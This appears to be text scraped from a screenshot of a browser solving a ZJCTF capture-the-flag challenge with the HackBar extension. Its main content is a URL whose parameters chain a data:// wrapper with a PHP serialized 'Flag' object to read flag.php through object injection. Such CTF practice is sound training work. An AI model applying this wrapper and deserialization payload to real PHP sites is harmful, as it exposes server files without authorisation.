 welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ
控制台 查看器 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://b0aa7b18-970c-432b-b40d-e8bf68c24e58.node5.buuoj.cn:81/?text=data://text/html;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All